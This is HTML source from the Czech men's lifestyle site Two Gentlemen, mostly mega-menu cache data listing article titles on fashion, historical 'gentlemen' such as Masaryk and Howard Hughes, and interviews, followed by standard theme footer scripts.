https:\/\/twogentlemen.cz\/wp-content\/uploads\/bomer-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Matt Bomer\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7009\/fashion-clanek-matt-bomer\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Matt Bomer\">Fashion sloupek \u2013 Matt Bomer<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/laurie-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6770\/fashion-sloupek-anglickeho-prudase-kouzelnym-hlasem\/\"  rel=\"bookmark\" title=\"Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem\">Fashion sloupek Anglick\u00e9ho pru\u010fase s kouzeln\u00fdm hlasem<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fashion sloupek \u2013 Conor McGregor\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/mcg-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fashion sloupek \u2013 Conor McGregor\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/6032\/fashion-sloupek-conor-mcgregor\/\"  rel=\"bookmark\" title=\"Fashion sloupek \u2013 Conor McGregor\">Fashion sloupek \u2013 Conor McGregor<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1112;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Jack Daniel\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/jack-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Jack Daniel\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11132\/gentlemani-minulosti-jack-daniel\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Jack Daniel\">Gentlemani minulosti \u2013 Jack Daniel<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/masaryk-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9373\/gentlemani-minulosti-tomas-garrigue-masaryk\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk\">Gentlemani minulosti \u2013 Tom\u00e1\u0161 Garrigue Masaryk<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Howard Hughes\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/h1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Howard Hughes\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8382\/gentlemani-minulosti-howard-hughes\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Howard Hughes\">Gentlemani minulosti \u2013 Howard Hughes<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" ><img width=\"218\" height=\"123\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-300x169.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-1024x576.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-24x14.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-36x20.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2016\/08\/matt-48x27.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/4213\/gentlemani-minulosti-heinrich-mattoni\/\"  rel=\"bookmark\" title=\"Gentlemani minulosti \u2013 Heinrich Mattoni\">Gentlemani minulosti \u2013 Heinrich Mattoni<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_26));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1111;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg\"   alt=\"\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12136\/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu\/\"  rel=\"bookmark\" title=\"Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f\">Josef \u0160v\u00e9da: Noblesn\u00ed \u0161umiv\u00e1 v\u00edna z moravsk\u00fdch vinic a staroplzeneck\u00fdch sklep\u016f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocimazen-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11277\/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana Janatov\u00e1\">Gentleman o\u010dima \u017een IV \u2013 Sarah Rav, Aneta Kernov\u00e1 &#038; Eli\u0161ka-Jana...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/gentlemanocima-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/11001\/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia Rubeljov\u00e1\">Gentleman o\u010dima \u017een III &#8211; Alana Camposs, Lucie Kone\u010dn\u00e1 &#038; Lucia...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/zeny-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9496\/gentleman-ocima-zen-ii-elina-nechayeva-anna-schollerova-kamila-vodochodska\/\"  rel=\"bookmark\" title=\"Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila Vodochodsk\u00e1\">Gentleman o\u010dima \u017een II \u2013 Elina Nechayeva, Anna Schollerov\u00e1 &#038; Kamila...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_26","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_26" id="tdi_27" data-td_block_id="tdi_26" data-td_filter_value="" href="https://twogentlemen.cz/category/osobnosti/">Vše</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_28" data-td_block_id="tdi_26" data-td_filter_value="1110" href="https://twogentlemen.cz/category/osobnosti/fashion-look/">Fashion look</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_29" data-td_block_id="tdi_26" data-td_filter_value="1112" href="https://twogentlemen.cz/category/osobnosti/historie/">Historie</a><a class="mega-menu-sub-cat-tdi_26"  id="tdi_30" data-td_block_id="tdi_26" data-td_filter_value="1111" href="https://twogentlemen.cz/category/osobnosti/rozhovory/">Rozhovory</a></div></div><div id=tdi_26 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" class="td-image-wrap " title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/02625_BS_Prestige_Some_Prilezitost_9x16_1080x1920px-218x150.jpg"   alt="" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12136/josef-sveda-noblesni-sumiva-vina-z-moravskych-vinic-a-staroplzeneckych-sklepu/"  rel="bookmark" title="Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů">Josef Švéda: Noblesní šumivá vína z moravských vinic a staroplzeneckých sklepů</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocimazen-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11277/gentleman-ocima-zen-iv-sarah-rav-aneta-kernova-eliska-jana-janatova/"  rel="bookmark" title="Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana Janatová">Gentleman očima žen IV – Sarah Rav, Aneta Kernová &#038; Eliška-Jana&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" class="td-image-wrap " title="Gentlemani minulosti – Jack Daniel" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentlemani minulosti – Jack Daniel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11132/gentlemani-minulosti-jack-daniel/"  rel="bookmark" title="Gentlemani minulosti – Jack Daniel">Gentlemani minulosti – Jack Daniel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" class="td-image-wrap " title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/gentlemanocima-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/gentlemanocima-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11001/gentleman-ocima-zen-iii-alana-camposs-lucie-konecna-lucia-rubeljova/"  rel="bookmark" title="Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia Rubeljová">Gentleman očima žen III &#8211; Alana Camposs, Lucie Konečná &#038; Lucia&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_26" data-td_block_id="tdi_26"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6020" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6020"><a href="https://twogentlemen.cz/spolupracujme/">Spolupráce</a></li>
<li id="menu-item-8170" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-8170"><a href="http://twogentlemen.cz/nahodny"><i class="fa fa-random" aria-hidden="true"></i></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Two Gentlemen ❤ 2025 | <a class="privacy-policy-link" href="https://twogentlemen.cz/zasady-ochrany-osobnich-udaju/">Zásady ochrany osobních údajů</a>                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69745f1782129
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">p{text-align:justify;text-justify:auto}</style>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://twogentlemen.cz/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>

</body>
</html>